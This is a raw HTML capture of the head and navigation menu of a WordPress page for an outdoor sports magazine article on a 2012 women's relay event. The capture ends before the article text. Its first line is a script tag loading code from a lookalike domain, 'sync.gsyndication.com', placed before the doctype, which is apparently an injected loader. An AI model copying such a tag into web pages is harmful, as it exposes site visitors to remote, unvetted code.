

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/rockwell-ladies-2012/
body_size: 14316
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Rockwell Relay Ladies Pamperfest Challenge  &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2012/04/Keeper2012_rockwellrelaypamperfest.jpg" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Rockwell Relay Ladies Pamperfest Challenge Comments Feed" href="https://sportsguidemag.com/rockwell-ladies-2012/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/rockwell-ladies-2012/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=461' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Frockwell-ladies-2012%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Frockwell-ladies-2012%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-461 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-44 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
